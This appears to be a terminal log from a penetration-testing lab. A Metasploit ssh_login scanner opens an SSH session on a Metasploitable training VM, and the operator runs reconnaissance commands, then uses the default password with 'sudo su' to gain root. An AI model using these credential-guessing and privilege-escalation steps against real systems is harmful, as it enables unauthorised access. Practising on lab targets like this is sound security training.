 Martin Godoy
VBox_GAs_...
msf6 auxiliary(scanner/ssh/ssh_login) > sesion -i 1
[-] Unknown command: sesion
msf6 auxiliary(scanner/ssh/ssh_login) > session -i 1
[-] Unknown command: session
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:5
whoami
msfadmin
pwd
/home/msfadmin
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pf
link/ether 08:00:27:0f:ef:4a brd ff:ff:ff:ff:ff:ff
inet 192.168.12.6/24 brd 192.168.12.255 scope global eth
inet6 fe80::a00:27ff:fe0f:ef4a/64 scope link
valid_lft forever preferred_lft forever
sudo su
[sudo] password for msfadmin: msfadmin
whoami
root